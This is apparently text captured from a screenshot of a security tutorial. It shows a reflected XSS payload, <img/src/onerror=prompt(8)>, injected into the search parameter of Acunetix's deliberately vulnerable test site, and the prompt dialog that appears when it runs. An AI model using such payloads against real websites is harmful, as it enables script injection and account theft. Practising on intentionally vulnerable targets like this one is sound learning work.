 3 2 3:34
xss-payload-list/Intru acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=<img%2Fsrc%2Fonerror%3Dprompt(8)>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuforum TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
search posts
You searched for ''
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks.
It is built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the
posts are real-life examples of how attackers are trying to break into insecure web applications. Please be careful
and do not follow links that are posted by malicious parties.
testasp.vulnweb.com
8
Cancel OK
Transferring data from testasp.vulnweb.com...
01:38 05:00